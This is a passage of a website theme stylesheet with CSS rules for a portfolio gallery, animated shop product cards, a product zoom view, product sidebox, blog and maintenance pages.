    border: 1px solid #ccc;
    outline: 0; }
  select.sharetofb option {
    color: #333; }

/* END OF PORTFOLIO GALLERY */
/* SERVICES HOVER */
ul.services li {
  min-height: 240px;
  padding: 30px;
  border-bottom: 1px solid #efefef; }
  ul.services li i {
    color: #666 !important;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
  ul.services li h4 {
    color: #999;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
  ul.services li a {
    color: #333; }
  ul.services li:hover i {
    color: #0172BC !important; }
  ul.services li:hover h4 {
    color: #333; }
  ul.services li:hover a {
    color: #999;
    cursor: pointer; }
  ul.services li:nth-child(6) {
    border-bottom: none; }
@media (min-width: 480px) {
  ul.services li {
    border-right: none;
    border-bottom: 1px solid #efefef; }

  ul.services li:nth-child(6) {
    border-bottom: none; }
 }
@media (min-width: 768px) {
  ul.services li:nth-child(1), ul.services li:nth-child(3), ul.services li:nth-child(5) {
    border-right: 1px solid #efefef; }

  ul.services li:nth-child(5), ul.services li:nth-child(6) {
    border-bottom: none; }
 }
@media (min-width: 992px) {
  ul.services li:nth-child(2) {
    border-right: 1px solid #efefef; }

  ul.services li:nth-child(3) {
    border-right: none; }

  ul.services li:nth-child(4) {
    border-right: 1px solid #efefef;
    border-bottom: none; }
 }

/* END OF SERVICES HOVER */
.leftline {
  display: block;
  width: 0px;
  height: 50px;
  position: absolute;
  top: 0px;
  z-index: 100;
  background: white; }

.bottomline {
  display: block;
  width: 50px;
  height: 0px;
  position: absolute;
  bottom: 0px;
  z-index: 100;
  background: white; }

.rightline {
  display: block;
  width: 0px;
  height: 50px;
  position: absolute;
  bottom: 0px;
  right: 0px;
  z-index: 100;
  background: white; }

.topline {
  display: block;
  width: 50px;
  height: 0px;
  position: absolute;
  top: 0px;
  right: 0px;
  z-index: 100;
  background: white; }

/* Theme thumbs */
.tmthumb {
  background: #fff;
  border-radius: 5px;
  overflow: hidden;
  margin: 20px 0px; }
  .tmthumb img {
    width: 100%;
    height: auto;
    opacity: 1;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    .tmthumb img:hover {
      opacity: 0.5; }
  .tmthumb span {
    display: block;
    position: absolute;
    top: 10px;
    left: 10px;
    background: #76bbdf;
    color: #fff;
    width: 45px;
    height: 45px;
    border-radius: 100px; }
    .tmthumb span i {
      font-size: 16px;
      font-style: normal; }
  .tmthumb h1 {
    padding: 15px 15px 0 15px;
    font-size: 16px;
    color: #333;
    font-weight: bold; }
  .tmthumb p {
    padding: 0px 15px 5px 15px;
    font-size: 12px;
    color: #999;
    line-height: 14px;
    margin-top: 3px; }

.accsquare {
  background: white;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s; }

.accsquare:hover {
  background: #0172BC;
  color: white; }

/*###############*/
/* PORTFOLIO PAGE*/
/*###############*/
#mixItUp .mix {
  display: none; }

.mixpercent {
  width: 95%; }

@media (min-width: 1200px) {
  .mixpercent {
    width: 80%; }
 }

.mix, .mix.col1, .mix.col2, .mix.col3, .mix.col4 {
  width: 100%;
  float: left;
  position: relative; }

@media (min-width: 768px) {
  .mix {
    width: 50%; }

  .mix.col1 {
    width: 100%; }

  .mix.col2 {
    width: 50%; }

  .mix.col3 {
    width: 50%; }

  .mix.col4 {
    width: 50%; }
 }

@media (min-width: 992px) {
  .mix {
    width: 33.33%; }

  .mix.col1 {
    width: 100%; }

  .mix.col2 {
    width: 50%; }

  .mix.col3 {
    width: 33.33%; }

  .mix.col4 {
    width: 25%; }
 }

.mix:after {
  padding-top: 56.25%;
  display: block;
  content: ''; }

/* Other aspect ratios:
 * 56.25% = 16:9
 * 75% = 4:3
 * 66.66% = 3:2
 * 62.5% = 8:5
 */
.mainwrap {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  /* fill parent */
  background-color: #fff;
  /* let's see it! */
  color: white;
  margin: 10px;
  overflow: hidden; }

.mainwrap img {
  opacity: 0.95; }

.mixhover {
  opacity: 0;
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 10; }
  .mixhover h1 {
    font-family: proxima_nova_rgbold;
    font-size: 24px;
    text-transform: uppercase;
    color: #fff; }
  .mixhover p {
    color: #fff; }

.mainwrap:hover .mixhover {
  opacity: 1;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s; }

.mixhover.red {
  background: rgba(255, 102, 102, 0.9); }

.mixhover.blue {
  background: rgba(19, 172, 216, 0.9); }

.mixhover.lime {
  background: rgba(193, 216, 138, 0.9); }

.mixhover.orange {
  background: rgba(255, 153, 102, 0.9); }

.mixhover.cealk {
  background: rgba(193, 191, 148, 0.9); }

.mixhover.turquoise {
  background: rgba(26, 188, 156, 0.9); }

.mixhover.purple {
  background: rgba(112, 75, 140, 0.9); }

.mixhover.black {
  background: rgba(34, 34, 34, 0.9); }

.mixbtn {
  background: transparent;
  border: 0;
  font-family: 'PT Sans';
  font-size: 12px;
  color: #666;
  text-transform: uppercase;
  margin: 0 10px;
  padding-bottom: 10px;
  border-bottom: 3px solid transparent; }
  .mixbtn:hover, .mixbtn:focus {
    outline: none;
    border-bottom: 3px solid #0172BC; }
  .mixbtn.active {
    color: #000;
    border-bottom: 3px solid #0172BC; }

/*############*/
/* SHOP PAGES */
/*############*/
/* Begining of Card hover effect */
.view-code {
  color: #48cfad;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  text-decoration: none;
  position: absolute;
  top: 640px;
  left: 50%;
  margin-left: -35px; }

.view-code:hover {
  color: #34c29e; }

/* --- Product Card ---- */
.make-3D-space {
  perspective: 800px;
  width: 100%;
  height: 500px;
  transform-style: preserve-3d;
  transition: transform 5s;
  position: relative;
  left: -7px; }

.product-front, .product-back {
  width: 100%;
  height: 500px;
  background: #fff;
  position: absolute;
  left: -5px;
  top: -5px;
  -webkit-transition: all 100ms ease-out;
  -moz-transition: all 100ms ease-out;
  -o-transition: all 100ms ease-out;
  transition: all 100ms ease-out; }

.product-back {
  display: none;
  transform: rotateY(180deg);
  left: 5px; }

.product-card.animate .product-back, .product-card.animate .product-front {
  top: 0px;
  left: 0px;
  -webkit-transition: all 100ms ease-out;
  -moz-transition: all 100ms ease-out;
  -o-transition: all 100ms ease-out;
  transition: all 100ms ease-out; }

.product-card {
  width: 100%;
 height: 490px;
  position: absolute;
 top: 10px;
  left: 10px;
  overflow: hidden;
  transform-style: preserve-3d;
 -webkit-transition: 100ms ease-out;
  -moz-transition: 100ms ease-out;
  -o-transition: 100ms ease-out;
  transition: 100ms ease-out; }

div.product-card.flip-10 {
  -webkit-transform: rotateY(-10deg);
  -moz-transform: rotateY(-10deg);
  -o-transform: rotateY(-10deg);
  transform: rotateY(-10deg);
  transition: 50ms ease-out; }

div.product-card.flip90 {
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  transition: 100ms ease-in; }

div.product-card.flip190 {
  -webkit-transform: rotateY(190deg);
  -moz-transform: rotateY(190deg);
  -o-transform: rotateY(190deg);
  transform: rotateY(190deg);
  transition: 100ms ease-out; }

div.product-card.flip180 {
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
  transition: 150ms ease-out; }

.product-card.animate {
  top: 5px;
  left: 5px;
  width: 100%;
  height: 500px;
 box-shadow: 0px 13px 21px -5px rgba(0, 0, 0, 0.3);
  -webkit-transition: 100ms ease-out;
  -moz-transition: 100ms ease-out;
  -o-transition: 100ms ease-out;
  transition: 100ms ease-out; }

.stats-container {
  background: #fff;
  position: absolute;
  top: 386px;
  left: 0;
  width: 100%;
  height: 300px;
  padding: 27px 35px 35px;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out; }

.product-card.animate .stats-container {
  top: 272px;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out; }

.stats-container .product_name {
  font-size: 16px;
  color: #393c45;
  font-family: proxima_nova_rgbold;
  text-transform: uppercase; }

.stats-container p {
  font-size: 16px;
  color: #b1b1b3;
  padding: 2px 0 20px 0; }

.stats-container .product_price {
  float: right;
  color: #48cfad;
  font-size: 22px;
  font-weight: 600; }

.image_overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #f56060;
  opacity: 0; }

.product-card.animate .image_overlay {
  opacity: 0.7;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out; }

.product-options {
  padding: 2px 0 0; }

.product-options strong {
  font-weight: 700;
  color: #393c45;
  font-size: 14px; }

.product-options span {
  color: #969699;
  font-size: 14px;
  display: block;
  margin-bottom: 8px; }

.view_details, .view_details2 {
  position: absolute;
  top: 112px;
  left: 50%;
  margin-left: -85px;
  border: 2px solid #fff;
  color: #fff;
  font-size: 19px;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
  padding: 10px 0;
  width: 172px;
  opacity: 0;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out; }

.view_details:hover, .view_details2:hover {
  background: #fff;
  color: #f56060;
  cursor: pointer; }

.product-card.animate .view_details, .product-card.animate .view_details2 {
  opacity: 1;
  width: 152px;
  font-size: 15px;
  margin-left: -75px;
  top: 115px;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out; }

.viewleft, .viewright {
  width: 120px; }

.viewleft {
  margin-left: 10px; }

.viewright {
  margin-left: -130px; }

.product-card.animate .viewleft, .product-card.animate .viewright {
  width: 100px; }

.product-card.animate .viewleft {
  margin-left: 2px; }

.product-card.animate .viewright {
  margin-left: -102px; }

.savesale {
  width: 72px;
  height: 72px;
  background: #0172BC;
  padding-top: 25px;
  text-transform: uppercase;
  text-align: center;
  color: #fff;
  font-size: 14px;
  font-weight: bold;
  line-height: 13px;
  border-radius: 50%;
  position: absolute;
  z-index: 20;
  bottom: 100px;
  right: 0px;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s; }

.product-card.animate .savesale {
  display: block;
  right: 20px;
  bottom: 80px;
  background: #efefef; }

.product-card.flip90.flip180 .savesale {
  display: none; }

div.colors div {
  margin-top: 3px;
  width: 15px;
  height: 15px;
  margin-right: 5px;
  float: left; }

div.colors div span {
  width: 15px;
  height: 15px;
  display: block;
  border-radius: 50%; }

div.colors div span:hover {
  width: 17px;
  height: 17px;
  margin: -1px 0 0 -1px; }

div.c-blue span {
  background: #6e8cd5; }

div.c-red span {
  background: #f56060; }

div.c-green span {
  background: #44c28d; }

div.c-white span {
  background: #fff;
  width: 14px;
  height: 14px;
  border: 1px solid #e8e9eb; }

div.shadow {
  width: 100%;
  height: 520px;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  display: none;
  background: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.2));
  background: -o-linear-gradient(right, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.2));
  background: -moz-linear-gradient(right, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.2));
  background: linear-gradient(to right, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.2)); }

.product-back div.shadow {
  z-index: 10;
  opacity: 1;
  background: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.1));
  background: -o-linear-gradient(right, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.1));
  background: -moz-linear-gradient(right, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.1));
  background: linear-gradient(to right, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.1)); }

.flip-back {
  position: absolute;
  top: 20px;
  right: 20px;
  width: 30px;
  height: 30px;
  cursor: pointer; }

.cx, .cy {
  background: #d2d5dc;
  position: absolute;
  width: 0px;
  top: 15px;
  right: 15px;
  height: 3px;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -ms-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out; }

.flip-back:hover .cx, .flip-back:hover .cy {
  background: #979ca7;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -ms-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out; }

.cx.s1, .cy.s1 {
  right: 0;
  width: 30px;
  -webkit-transition: all 100ms ease-out;
  -moz-transition: all 100ms ease-out;
  -ms-transition: all 100ms ease-out;
  -o-transition: all 100ms ease-out;
  transition: all 100ms ease-out; }

.cy.s2 {
  -ms-transform: rotate(50deg);
  -webkit-transform: rotate(50deg);
  transform: rotate(50deg);
  -webkit-transition: all 100ms ease-out;
  -moz-transition: all 100ms ease-out;
  -ms-transition: all 100ms ease-out;
  -o-transition: all 100ms ease-out;
  transition: all 100ms ease-out; }

.cy.s3 {
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: all 100ms ease-out;
  -moz-transition: all 100ms ease-out;
  -ms-transition: all 100ms ease-out;
  -o-transition: all 100ms ease-out;
  transition: all 100ms ease-out; }

.cx.s1 {
  right: 0;
  width: 30px;
  -webkit-transition: all 100ms ease-out;
  -moz-transition: all 100ms ease-out;
  -ms-transition: all 100ms ease-out;
  -o-transition: all 100ms ease-out;
  transition: all 100ms ease-out; }

.cx.s2 {
  -ms-transform: rotate(140deg);
  -webkit-transform: rotate(140deg);
  transform: rotate(140deg);
  -webkit-transition: all 100ms ease-out;
  -moz-transition: all 100ms ease-out;
  -ms-transition: all 100ease-out;
  -o-transition: all 100ms ease-out;
  transition: all 100ms ease-out; }

.cx.s3 {
  -ms-transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  transform: rotate(135deg);
  -webkit-transition: all 100ease-out;
  -moz-transition: all 100ms ease-out;
  -ms-transition: all 100ms ease-out;
  -o-transition: all 100ms ease-out;
  transition: all 100ms ease-out; }

.carousel {
  width: 100%;
  height: 500px;
  overflow: hidden;
  position: relative; }

.carousel ul {
  position: relative;
  top: 0;
  left: 0; }

.carousel li {
  width: 335px;
  height: 500px;
  float: left;
  overflow: hidden; }

.arrows-perspective {
  width: 100%;
  height: 55px;
  position: absolute;
  top: 218px;
  transform-style: preserve-3d;
  transition: transform 5s;
  perspective: 100%; }

.carouselPrev, .carouselNext {
  width: 50px;
  height: 55px;
  background: #ccc;
  position: absolute;
  top: 0;
  transition: all 200ms ease-out;
  opacity: 0.9;
  cursor: pointer; }

.carouselNext {
  top: 0;
  right: -26px;
  -webkit-transform: rotateY(-117deg);
  -moz-transform: rotateY(-117deg);
  -o-transform: rotateY(-117deg);
  transform: rotateY(-117deg);
  transition: all 200ms ease-out; }

.carouselNext.visible {
  right: 0;
  opacity: 0.8;
  background: #efefef;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  transition: all 200ms ease-out; }

.carouselPrev {
  left: -26px;
  top: 0;
  -webkit-transform: rotateY(117deg);
  -moz-transform: rotateY(117deg);
  -o-transform: rotateY(117deg);
  transform: rotateY(117deg);
  transition: all 200ms ease-out; }

.carouselPrev.visible {
  left: 0;
  opacity: 0.8;
  background: #eee;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  transition: all 200ms ease-out; }

.carousel .x, .carousel .y {
  height: 2px;
  width: 15px;
  background: #48cfad;
  position: absolute;
  top: 31px;
  left: 17px;
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg); }

.carousel .x {
  -ms-transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  transform: rotate(135deg);
  top: 21px; }

.carousel .carouselNext .x {
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg); }

.carousel .carouselNext .y {
  -ms-transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  transform: rotate(135deg); }

/* End of Card hover effect */
/* BEGINING OF PRODUCT PAGE ZOOM */
.zoom p {
  position: absolute;
  top: 3px;
  right: 28px;
  color: #555;
  font: bold 13px/1 sans-serif; }

/* these styles are for the demo, but are not required for the plugin */
.zoom {
  display: inline-block;
  position: relative;
  background: #333; }

/* magnifying glass icon */
.zoom:after {
  content: '';
  display: block;
  width: 33px;
  height: 33px;
  position: absolute;
  top: 0;
  right: 0;
  background: url(../images/icon.png); }

.zoom img {
  display: block;
  opacity: 1; }

.zoom img::selection {
  background-color: transparent; }

#ex2 img:hover {
  cursor: url(../images/shop/grab.cur), default; }

#ex2 img:active {
  cursor: url(../images/shop/grabbed.cur), default; }

ul.zoomthumbs li {
  background: #333;
  margin-bottom: 20px;
  margin-right: 20px;
  border: 0px solid #fff;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s; }
  ul.zoomthumbs li img {
    width: 100%;
    opacity: 1;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
  ul.zoomthumbs li:hover {
    background: #333;
    border: 0px solid #666;
    cursor: pointer; }
    ul.zoomthumbs li:hover img {
      opacity: 0.9; }

/* END OF ZOOM */
#ex1 img {
  width: 100%;
  height: auto; }

/* 160*4+(3*20) */
.coll1 {
  width: 21%;
  float: left;
  position: relative; }

.coll2 {
  width: 79%;
  float: left;
  position: relative;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  border: 1px solid #f5f5f5; }

.coll3 {
  width: 100%;
  float: static;
  height: 540px;
  float: left;
  position: relative; }

@media (min-width: 768px) {
  #ex1 img.test {
    width: auto;
    height: 678px; }

  .coll1 {
    width: auto;
    float: left; }

  .coll2 {
    width: auto;
    float: left; }

  .coll3 {
    width: 100%;
    float: left;
    height: 540px;
    padding-left: 0px; }

  ul.zoomthumbs li img {
    width: auto;
    height: 155px; }
 }

@media (min-width: 992px) {
  #ex1 img.test {
    width: auto;
    height: 540px; }

  .coll1 {
    width: auto;
    float: left; }

  .coll2 {
    width: auto;
    float: left; }

  .coll3 {
    width: 350px;
    float: left;
    height: 540px; }

  ul.zoomthumbs li img {
    width: auto;
    height: 120px; }
 }

@media (min-width: 1200px) {
  #ex1 img.test {
    width: auto;
    height: 700px; }

  .coll1 {
    width: auto;
    float: left; }

  .coll2 {
    width: auto;
    float: left; }

  .coll3 {
    width: 395px;
    float: left;
    height: 700px; }

  ul.zoomthumbs li img {
    width: auto;
    height: 160px; }
 }

/* PRODUCT PAGE DARK SIDEBOX */
.product-sidebox {
  background: #222;
  height: 100%;
  color: #666;
  margin-left: 0px; }
  @media (min-width: 992px) {
    .product-sidebox {
      margin-left: 20px; } }
  @media (min-width: 1200px) {
    .product-sidebox {
      margin-left: 20px; } }
  .product-sidebox div.topbar {
    display: block;
    background: #0172BC;
    width: 100%;
    padding: 10px 15px; }
    .product-sidebox div.topbar select.shareto {
      height: 25px;
      width: auto;
      padding: 0;
      color: #fff;
      line-height: 30px;
      text-transform: uppercase;
      font-size: 11px;
      background: transparent;
      border: 1px solid #28e1bd;
      border-radius: 0px; }
      .product-sidebox div.topbar select.shareto:hover {
        border: 1px solid #dbfaf4;
        outline: 0; }
      .product-sidebox div.topbar select.shareto option {
        color: #333; }
  .product-sidebox h1 {
    font-size: 22px;
    text-transform: uppercase;
    color: #fff; }
  .product-sidebox div.id {
    text-transform: uppercase;
    color: #666; }
  .product-sidebox div.rating {
    color: #0172BC; }
  .product-sidebox div.line {
    height: 1px;
    width: 100%;
    background: #444; }
  .product-sidebox .price {
    font-size: 30px;
    color: #0172BC; }
  .product-sidebox .savesale2 {
    display: block;
    width: 72px;
    height: 72px;
    background: #0172BC;
    padding-top: 25px;
    text-transform: uppercase;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    line-height: 13px;
    border-radius: 50%;
    z-index: 20;
    position: absolute;
    margin: 0 auto;
    left: 0px;
    right: 0px;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
  .product-sidebox .bordertop {
    border-top: 1px solid #444; }
  .product-sidebox .borderbottom {
    border-bottom: 1px solid #444; }
  .product-sidebox .brdleft {
    border-left: 1px solid #444; }
  .product-sidebox .colorsquares li {
    display: inline-block;
    width: 30px;
    height: 30px;
    background: #333;
    border: 1px solid #444;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    .product-sidebox .colorsquares li.active, .product-sidebox .colorsquares li:hover, .product-sidebox .colorsquares li:focus {
      border: 1px solid #fff;
      cursor: pointer; }
  .product-sidebox .colorsquares li.white {
    background: #fff; }
  .product-sidebox .colorsquares li.black {
    background: #000; }
  .product-sidebox .sizesquares li {
    display: inline-block;
    width: 30px;
    height: 30px;
    border: 1px solid #444;
    color: #fff;
    text-transform: uppercase;
    padding-top: 5px;
    text-align: center;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    .product-sidebox .sizesquares li.active, .product-sidebox .sizesquares li:hover, .product-sidebox .sizesquares li:focus {
      border: 1px solid #fff;
      cursor: pointer; }
  .product-sidebox .input-group input.input-number {
    background: transparent;
    border: 1px solid #444;
    color: #fff;
    height: 40px; }
    .product-sidebox .input-group input.input-number:focus {
      box-shadow: none;
      border: 1px solid #0172BC; }
  .product-sidebox .input-group button.btn-number {
    background: transparent;
    border: 1px solid #444;
    color: #fff;
    height: 40px;
    border-radius: 0;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    .product-sidebox .input-group button.btn-number:hover, .product-sidebox .input-group button.btn-number:focus {
      background: #444;
      outline: 0; }
  .product-sidebox .input-group button.btn-number[disabled="disabled"] {
    background: #333;
    color: #999; }
  .product-sidebox .sidebox-btns {
    position: absolute;
    bottom: 20px;
    width: calc(100% - 50px);
    margin-left: 15px; }
    .product-sidebox .sidebox-btns button.btnaddtocart {
      display: block;
      width: 100%;
      border: 1px solid #444;
      background: transparent;
      border-radius: 0;
      color: #666;
      text-transform: uppercase;
      -webkit-transition: 0.2s;
      -moz-transition: 0.2s;
      -ms-transition: 0.2s;
      -o-transition: 0.2s;
      transition: 0.2s; }
      .product-sidebox .sidebox-btns button.btnaddtocart:hover, .product-sidebox .sidebox-btns button.btnaddtocart:focus {
        border: 1px solid #fff;
        color: #fff; }
      .product-sidebox .sidebox-btns button.btnaddtocart span {
        font-size: 26px;
        line-height: 33px; }
      .product-sidebox .sidebox-btns button.btnaddtocart i {
        font-style: normal;
        position: relative;
        top: -5px; }
    .product-sidebox .sidebox-btns button.btngift {
      display: block;
      float: left;
      width: 50%;
      border: 1px solid #444;
      background: transparent;
      border-radius: 0;
      color: #666;
      text-transform: uppercase;
      -webkit-transition: 0.2s;
      -moz-transition: 0.2s;
      -ms-transition: 0.2s;
      -o-transition: 0.2s;
      transition: 0.2s; }
      .product-sidebox .sidebox-btns button.btngift:hover, .product-sidebox .sidebox-btns button.btngift:focus {
        border: 1px solid #fff;
        color: #fff; }
      .product-sidebox .sidebox-btns button.btngift span {
        font-size: 26px;
        line-height: 33px; }
      .product-sidebox .sidebox-btns button.btngift i {
        font-style: normal;
        position: relative;
        top: -5px; }
    .product-sidebox .sidebox-btns button.btnfav {
      display: block;
      float: right;
      width: 50%;
      border: 1px solid #444;
      background: transparent;
      border-radius: 0;
      color: #666;
      text-transform: uppercase;
      -webkit-transition: 0.2s;
      -moz-transition: 0.2s;
      -ms-transition: 0.2s;
      -o-transition: 0.2s;
      transition: 0.2s; }
      .product-sidebox .sidebox-btns button.btnfav:hover, .product-sidebox .sidebox-btns button.btnfav:focus {
        border: 1px solid #fff;
        color: #fff; }
      .product-sidebox .sidebox-btns button.btnfav span {
        font-size: 26px;
        line-height: 33px; }
      .product-sidebox .sidebox-btns button.btnfav i {
        font-style: normal;
        position: relative;
        top: -5px; }

/* END OF PRODUCT PAGE DARK SIDEBOX */
.av-tabs li span {
  display: inline-block;
  padding: 5px 0px;
  text-indent: -1000px; }

@media (min-width: 480px) {
  .av-tabs li span {
    display: inline-block;
    padding: 5px 0px;
    text-indent: 0px; }
 }

@media (min-width: 992px) {
  .av-tabs li span {
    display: inline-block;
    padding: 0px 0px;
    text-indent: 0px; }
 }

.av-tabs li a {
  background: #fcfcfc;
  color: #ccc;
  font-weight: bold;
  text-transform: uppercase;
  font-family: proxima_nova_rgbold;
  border-radius: 0;
  border: 1px solid #efefef;
  margin: 0px 0px 0px -1px; }

.av-tabs li a:hover {
  border: 1px solid #efefef;
  background: #fcfcfc; }

.av-tabs li.active a {
  background: #fff !important;
  color: #333;
  border-left: 1px solid #efefef !important;
  border-top: 1px solid #efefef !important; }

.avtabbg {
  background: #fff; }

.comspacer {
  display: block;
  width: 20px;
  height: 20px;
  border-left: 1px solid #ddd;
  margin: 10px 0 10px 35px; }

.comspacertop {
  display: block;
  width: 20px;
  height: 20px;
  border-left: 1px solid #ddd;
  margin: 10px 0 0 35px; }

.comspacerbtm {
  display: block;
  width: 20px;
  height: 20px;
  border-left: 1px solid #ddd;
  margin: 0px 0 10px 35px; }

.innerlines {
  position: relative;
  width: 80px;
  height: 80px;
  float: left; }
  .innerlines .vline {
    width: 1px;
    height: 100%;
    background: #ddd;
    margin-left: 35px; }
  .innerlines .hline {
    width: 35px;
    height: 1px;
    background: #ddd;
    margin-left: 35px;
    position: absolute;
    top: 50%; }

.compull {
  position: relative;
  float: left;
  left: 0px;
  top: 0px;
  width: calc( 100% - 90px); }

.secondcomment {
  position: relative;
  float: left;
  width: calc( 100% - 80px); }

.qtyheight {
  height: 47px; }

.color1 {
  background: #f0e9cf; }

.color2 {
  background: #af9c7c; }

.color3 {
  background: #f18082; }

.color4 {
  background: #424b82; }

.savesale3 {
  display: block;
  width: 72px;
  height: 72px;
  background: #fff;
  padding-top: 25px;
  text-transform: uppercase;
  text-align: center;
  color: #333;
  font-size: 14px;
  font-weight: bold;
  line-height: 13px;
  border-radius: 50%;
  z-index: 20;
  position: absolute;
  margin: 0 auto;
  left: 0px;
  right: 0px;
  border: 1px solid #ddd;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s; }

button.btnaddtocart {
  display: block;
  width: 100%;
  border: 1px solid #ddd;
  background: transparent;
  border-radius: 0;
  color: #666;
  text-transform: uppercase;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s; }
  button.btnaddtocart:hover, button.btnaddtocart:focus {
    background: #0172BC;
    border: 1px solid #0172BC;
    color: #fff; }
  button.btnaddtocart span {
    font-size: 22px;
    line-height: 33px; }
  button.btnaddtocart i {
    font-style: normal;
    position: relative;
    top: -5px; }

/*BLOG PAGES*/
.tags span {
  display: inline-block;
  padding: 3px 5px;
  margin: 4px 0 0 0;
  background: #ccc;
  border-radius: 3px;
  color: white;
  font-size: 12px;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s; }
  .tags span:hover {
    background: #0172BC;
    cursor: pointer; }

.blogdate {
  background: white;
  position: absolute;
  bottom: 0;
  right: 0px;
  padding: 7px 15px 0px 15px;
  text-align: center; }

.blogdate.top {
  bottom: auto;
  top: 0; }

.blogdate.left {
  right: auto;
  left: 0; }

.sidethumb {
  width: 80px;
  height: 60px;
  background: #efefef;
  float: left;
  margin-right: 20px;
  border-radius: 2px;
  overflow: hidden; }

.sidethumb + a {
  padding: 2px 0; }
  .sidethumb + a:hover {
    color: #333; }

.sidethumb + a + p {
  color: #ccc;
  font-size: 12px; }

.sidethumb.right {
  float: right;
  margin-right: auto;
  margin-left: 20px; }

/*Maintenance mode*/
.bgmiddle {
  height: calc(100% - 130px); }

.bgmiddle2 {
  height: calc(100% - 80px); }

.bgmainop90 {
  background: #0172BC;
  background: rgba(26, 188, 156, 0.9); }

ul.maintenancesocial li {
  display: inline-block; }
  ul.maintenancesocial li a span {
    display: block;
    width: 27px;
    height: 27px;
    background: #999;
    color: #fff;
    padding: 4px 7px;
    border-radius: 50%;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    ul.maintenancesocial li a span:hover {
      background: #efefef;
      color: #666; }

input.newscomingsoon {
  display: block;
  height: 50px;
  width: 100%;
  background: #fff;
